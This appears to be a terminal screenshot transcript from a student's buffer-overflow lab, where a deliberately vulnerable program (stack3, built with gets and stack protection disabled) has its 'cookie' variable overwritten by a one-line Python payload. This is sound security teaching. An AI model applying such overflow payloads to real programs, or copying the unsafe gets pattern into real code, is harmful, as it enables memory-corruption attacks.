 ubuntu@bufoverflow: ~
File Edit View Search Terminal Help
ubuntu@bufoverflow:~$ sudo nano stack3.c
ubuntu@bufoverflow:~$ gcc -fno-stack-protector -ggdb -mpreferred-stack-boundary=4 stack3.c -o stack3
stack3.c: In function 'main':
stack3.c:7:1: warning: implicit declaration of function 'gets' [-Wimplicit-function-declaration]
 gets(buf) ;
 ^
/tmp/cctFQZ3t.o: In function `main':
/home/ubuntu/stack3.c:7: warning: the `gets' function is dangerous and should not be used.
ubuntu@bufoverflow:~$ ./stack3
&buf : 0x7ffccce1e720, &cookie: 0x7ffccce1e73c
^Cfn
ubuntu@bufoverflow:~$ ./stack3.c
-su: ./stack3.c: Permission denied
ubuntu@bufoverflow:~$ ./stack3
&buf : 0x7fffb45ef760, &cookie: 0x7fffb45ef77c
ubuntu@bufoverflow:~$
ubuntu@bufoverflow:~$
ubuntu@bufoverflow:~$ python -c 'print "a"*28 + "\x00\x03\x02\x00"' | ./stack3
&buf : 0x7ffee8a82890, &cookie: 0x7ffee8a828ac
You win!
ubuntu@bufoverflow:~$ echo NguyenDucTrong - B21DCAT190
NguyenDucTrong - B21DCAT190
ubuntu@bufoverflow:~$